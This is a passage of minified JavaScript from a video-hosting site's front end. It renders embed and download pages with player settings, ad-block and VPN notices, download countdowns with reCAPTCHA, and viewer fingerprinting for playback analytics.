0:a.audioAutoplay,defaultAudioLanguage:a==null?void 0:a.defaultAudioLanguage,watermark:(Mt=a==null?void 0:a.watermark)!=null?Mt:null,downloadButton:a!=null&&a.downloadButton?{url:H}:null,notices:R.length>0?R:void 0,loading:l,subtitlesLoading:Ye,share:_,advertising:Ce?{vast:Ce}:null,themeColor:a==null?void 0:a.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ni,{code:e,title:V})})]}),Ge&&c.jsx(Jt,{code:Ee}),pe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(bn,{to:H,className:"btn btn-success button-pill",children:"Download video"})}),xe.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:xe.map((p,J)=>c.jsx("p",{children:p},J))})})]}))},Ni=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Pi=3e4,Zt=5e3,Oi=2e4,on="moonwalk-embed-context",an="moonwalk-embed-context-request",cn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Wt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Di=(e,t)=>{var o,i,a;const r=Wt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Wt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Wt(window.location.origin):null)},Zi=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),un=e=>{var n,o;const t=typeof e=="string"?e.trim():"";if(!t)return"";const r=(o=(n=t.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!r)return"";try{return new URL(r).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){try{return new URL(r.includes("://")?r:"https://".concat(r)).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){return r.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},_t=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},Wi=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const r=u=>{var d;if(!u)return"";try{const l=(d=u.document)==null?void 0:d.referrer;return typeof l=="string"?l.trim():""}catch(l){return""}},n=u=>{var d;if(!u)return"";try{const l=(d=u.location)==null?void 0:d.href;return typeof l=="string"?l.trim():""}catch(l){return""}};let o=r(window),i=n(window),a=!!i,s=window;if(t)try{for(let u=0;u<10&&!(!s||s===s.parent);u+=1){s=s.parent;const d=r(s),l=n(s);if(!o&&d&&(o=d),!a&&l&&(i=l,a=!0),o&&a)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,l=(u?Array.from(u):[]).find(f=>typeof f=="string"&&f.trim());if(l){const f=l.trim().replace(/\/?$/,"/");o=f,!a&&!i&&(i=f,a=!0)}}catch(u){}return{referrer:o,frameUrl:i}},_i=(e,t)=>{if(!e||typeof e!="object")return null;const r=e,n=typeof r.code=="string"?r.code.trim():"";if(!n||n!==t)return null;const o=typeof r.id=="number"?r.id:Number(r.id);if(!Number.isFinite(o))return null;const i=typeof r.title=="string"?r.title:"",a=typeof r.posterUrl=="string"?r.posterUrl:"",s=typeof r.description=="string"?r.description:"",u=typeof r.createdAt=="string"?r.createdAt:"",d=r.ownerPrivate,l=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,f=typeof r.embedFrameUrl=="string"?r.embedFrameUrl.trim():void 0;return{id:o,code:n,title:i,posterUrl:a,description:s,createdAt:u,ownerPrivate:l,embedFrameUrl:f||void 0}},dn=({title:e,message:t})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$i=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),hc=()=>{var jr,Sr,zr,Er,xr;const{code:e}=sr(),t=fr(),{user:r}=lr(),[n,o]=b.useState(""),[i,a]=b.useState(""),[s,u]=b.useState(""),[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(!1),[v,q]=b.useState(null),[S,X]=b.useState(!1),[B,D]=b.useState("idle"),[ee,te]=b.useState(!1),G=b.useRef(null),Z=b.useRef(null),N=b.useRef(null),x=b.useRef(!1),C=b.useRef(null),re=b.useMemo(()=>Rn(t.search),[t.search]),W=re!=null?re:d==null?void 0:d.posterUrl,se=b.useCallback(h=>{if(typeof window>"u"){G.current=null;return}G.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Be,loading:Ke,hasRequest:be}=Yn(t.search),he=b.useRef(!1),ke=b.useMemo(()=>{var h;return qr((h=v==null?void 0:v.message)!=null?h:null)},[v]),Ye=b.useMemo(()=>ke?ke.reason==="embed-domain"?ke.message?ke.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ke.message:null,[ke,n]);b.useCallback(async()=>{if(C.current)return C.current;try{const h=await Ae();return C.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const F=f==null?void 0:f.processing,qe=!!(F!=null&&F.locked),A=b.useMemo(()=>{var g;return((g=d==null?void 0:d.embedFrameUrl)!=null?g:"").trim()},[d]),[oe,pe]=b.useState(!1),I=b.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),i&&(h.embedParentReferrer=i),s&&(h.embedParentFrame=s),Object.keys(h).length>0?h:void 0},[n,i,s]),j=b.useMemo(()=>{if(!A)return"";try{const h=new URL(A);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((Q,O)=>{h.searchParams.append(O,Q)}),h.toString()}catch(h){const g=typeof t.search=="string"?t.search.trim():"",Q=[];if(g&&g!=="?"&&Q.push(g.startsWith("?")?g.slice(1):g),!Q.length)return A;const O=A.includes("?")?"&":"?";return"".concat(A).concat(O).concat(Q.join("&"))}},[A,t.search]),fe=b.useMemo(()=>Zn(t.pathname),[t.pathname]),ze=!!(j&&!fe),Ee=!!(f!=null&&f.forceAdblockDisabled),Ge=!!d&&!ze,{detected:Ce,triggerCheck:L}=Kr({enabled:Ge}),R=Ee&&Ce,V=b.useRef(null),[Je,we]=b.useState(!1);b.useEffect(()=>{if(pe(!1),fe){o(""),a(""),u("");return}if(typeof document>"u"){o(""),a(""),u(""),pe(!0);return}try{const{referrer:h,frameUrl:g}=Wi({allowParentTraversal:!1});o(un(h)),a(h),u(g),pe(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),a(""),u(""),pe(!0)}},[fe,t.pathname,t.search,t.hash]),b.useEffect(()=>{var g;if(!fe||typeof window>"u")return;const h=Q=>{if(Q.source!==window.parent)return;const O=Q.data;if(!O||typeof O!="object")return;const P=O;if(P.type!==on)return;const U=typeof P.host=="string"?P.host.trim():"",Fe=typeof P.referrer=="string"?P.referrer.trim():"",_e=un(U||Fe),ve=typeof P.parentFrame=="string"?P.parentFrame.trim():"",me=typeof e=="string"?e:"",ge=_i(P.details,me);o(_e),a(Fe),u(ve),ge&&(l(ge),te(!0),w(!1),q(null)),pe(!0)};window.addEventListener("message",h);try{(g=window.parent)==null||g.postMessage({type:an},"*")}catch(Q){}return()=>{window.removeEventListener("message",h)}},[fe]),b.useEffect(()=>{var ve;if(!ze)return;we(!1);const h=V.current;if(!h)return;let g="*";try{g=new URL(j).origin}catch(me){}const Q=me=>{if(typeof me!="string")return;const ge=me.trim();if(!(!ge||ge==="null"))return ge},O=me=>{const ge=Q(me);ge&&(g=ge)},P=d?{id:d.id,code:d.code,title:d.title,posterUrl:W!=null?W:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,U=me=>{var vr,Qr;if(!h.contentWindow)return;const ge=s||(typeof window<"u"?window.location.href:""),Br={type:on,host:n,referrer:i,parentFrame:ge?ge.trim():"",details:P},rt=Pn=>{var Gr;try{return(Gr=h.contentWindow)==null||Gr.postMessage(Br,Pn),!0}catch(dc){return!1}},Jr=(Qr=(vr=Q(me))!=null?vr:Q(g))!=null?Qr:"*";!rt(Jr)&&Jr!=="*"&&(g="*",rt("*"))},Fe=me=>{if(me.source!==h.contentWindow)return;const ge=me.data;if(!ge||typeof ge!="object"||ge.type!==an)return;const rt=Q(me.origin);rt&&O(rt),U(rt)},_e=()=>{we(!0),U()};return window.addEventListener("message",Fe),h.addEventListener("load",_e),U(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",_e)}},[ze,j,n,i,s,d,W]),b.useEffect(()=>{Ee&&L()},[Ee,L]);const xe=b.useCallback(async()=>{try{let h=C.current;return h||(h=await Ae(),C.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);b.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:g,documentElement:Q}=document;return g.classList.add(h),Q.classList.add(h),()=>{g.classList.remove(h),Q.classList.remove(h)}},[]),b.useEffect(()=>{if(!e||!oe||ee)return;let h=!1;return w(!0),q(null),l(null),m(null),M(null),E(!1),he.current=!1,Mr(e,"embed",I).then(g=>{h||l(g)}).catch(g=>{h||q(_t(g))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,oe,I,ee]),b.useEffect(()=>{X(!1)},[e]),b.useEffect(()=>{te(!1)},[e]);const _=b.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),de=b.useCallback(async()=>{if(!e||!(d!=null&&d.id)||x.current||B!=="playing")return;const h=Z.current;if(!h)return;let g=C.current;if(!g)try{g=await Ae(),C.current=g}catch(O){console.warn("Fingerprint attestation unavailable for heartbeat",O)}const Q=g?{token:g.token,viewer_id:g.viewerId,device_id:g.deviceId,confidence:g.confidence}:void 0;Gn(e,{fileId:d.id,userId:r==null?void 0:r.id,sessionId:g==null?void 0:g.viewerId,playbackState:B,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:Q},"embed").catch(O=>{console.warn("Unable to record playback heartbeat",O)})},[e,d==null?void 0:d.id,B,r==null?void 0:r.id]),T=b.useCallback(()=>{N.current||x.current||B!=="playing"||!Z.current||(de(),N.current=setInterval(de,Oi))},[B,de]);b.useEffect(()=>()=>_(),[_]),b.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const g=document.visibilityState==="hidden";if(x.current=g,g){_();return}B==="playing"&&T()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[B,T,_]),b.useEffect(()=>{D("idle"),Z.current=null,_()},[e,_]);const Ue=b.useMemo(()=>{var g;return!e||!d?!1:fe?!0:((g=d.embedFrameUrl)!=null?g:"").trim().length===0},[e,d,fe]);b.useEffect(()=>{if(!e||!Ue)return;let h=!1;E(!0),q(null);const g=xe().then(Q=>Ct(e,"embed",I,Q));return Promise.all([ot(e,"embed",I),g]).then(([Q,O])=>{h||(he.current=!0,m(Q),M(O),q(null))}).catch(Q=>{h||he.current||q(_t(Q))}).finally(()=>{h||E(!1)}),()=>{h=!0}},[e,I,xe,Ue]);const ae=!!(e&&qe),$=z||K,Ie=!$&&(v==null?void 0:v.status)===404;Xn(Ie?404:void 0);const Pe=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:Pe,noIndex:!0,noFollow:!0}),b.useEffect(()=>{if(!e||!ae)return;let h=!1,g;const Q=()=>{const O=xe().then(P=>Ct(e,"embed",I,P));Promise.all([ot(e,"embed",I),O]).then(([P,U])=>{var Fe;h||(he.current=!0,m(P),M(U),q(null),(Fe=P.processing)!=null&&Fe.locked?g=setTimeout(Q,Zt):g=void 0)}).catch(P=>{h||(he.current||q(_t(P)),g=setTimeout(Q,Zt))})};return g=setTimeout(Q,Zt),()=>{h=!0,g&&clearTimeout(g)}},[e,I,xe,ae]);const ye=b.useMemo(()=>{var g;const h=(g=k==null?void 0:k.tracks)!=null?g:[];return Be.length?[...h,...Be]:h},[k,Be]),et=be&&Ke,y=(jr=k==null?void 0:k.sources)!=null?jr:[],H=R?[]:y,ie=b.useMemo(()=>{if(!f)return[];const h=[];return f.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),f.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[f]),ce=b.useMemo(()=>{const h=[...ie];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[ie,R]),Xe=b.useCallback(h=>{if(D(h),h!=="playing"){_();return}x.current||T()},[T,_]),je=b.useCallback(h=>{Z.current=h,B==="playing"&&!N.current&&!x.current&&T()},[B,T]),tt=b.useCallback(()=>{if(!e||!f||S)return;if(R){L();return}X(!0);const h=yr(),g=typeof window<"u"?window.innerWidth:void 0,Q=typeof window<"u"?window.innerHeight:void 0;let O=0,P=0;const U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row 